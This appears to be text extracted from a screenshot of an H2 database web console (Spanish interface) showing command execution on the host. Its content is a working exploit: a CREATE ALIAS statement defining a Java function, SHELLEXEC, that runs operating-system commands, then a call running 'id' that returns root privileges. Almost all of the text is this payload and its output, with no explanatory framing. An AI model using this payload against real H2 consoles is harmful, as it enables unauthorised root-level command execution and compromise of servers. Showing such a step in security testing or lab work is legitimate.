 localhost:8082/login.do?jsessionid=c42818bf0144cb05980aabd722e550ac
Auto commit Número máximo de filas: 1000 Auto completado Desactivado Auto select On
jdbc:h2:~/testss
INFORMATION_SCHEMA
Usuarios
H2 1.4.196 (2017-06-10)
Ejecutar Run Selected Auto completado Eliminar Instrucción SQL:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
Modificaciones: 0
(1111 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 fila, 25 ms)